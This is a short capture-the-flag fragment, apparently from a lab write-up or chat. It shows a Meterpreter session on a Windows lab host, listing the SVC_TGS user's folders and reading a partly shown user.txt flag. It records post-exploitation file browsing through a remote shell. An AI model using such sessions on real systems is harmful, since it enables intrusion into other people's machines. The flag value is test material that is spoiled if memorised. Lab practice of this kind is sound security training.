 meterpreter > cd SVC_TGS\\
meterpreter > dir
Listing: C:\Users\SVC_TGS
=========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-07-21 17:14:11 +0200 Contacts
040777/rwxrwxrwx 0 dir 2018-07-21 17:14:42 +0200 Desktop
040777/rwxrwxrwx 0 dir 2018-07-21 17:14:23 +0200 Downloads
040777/rwxrwxrwx 0 dir 2018-07-21 17:14:44 +0200 Favorites
040777/rwxrwxrwx 0 dir 2018-07-21 17:14:57 +0200 Links
040777/rwxrwxrwx 0 dir 2018-07-21 17:15:03 +0200 My Documents
040777/rwxrwxrwx 0 dir 2018-07-21 17:15:32 +0200 My Music
040777/rwxrwxrwx 0 dir 2018-07-21 17:15:43 +0200 My Pictures
040777/rwxrwxrwx 0 dir 2018-07-21 17:15:53 +0200 My Videos
040777/rwxrwxrwx 0 dir 2018-07-21 17:16:12 +0200 Saved Games
040777/rwxrwxrwx 0 dir 2018-07-21 17:16:24 +0200 Searches
meterpreter > cd Desktop\\
1 hour ago
meterpreter > ls
Listing: C:\Users\SVC_TGS\Desktop
=================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100444/r--r--r-- 34 fil 2023-03-29 15:23:28 +0200 user.txt
meterpreter > cat user.txt
933b018d07fa7
meterpreter >
2 hours ago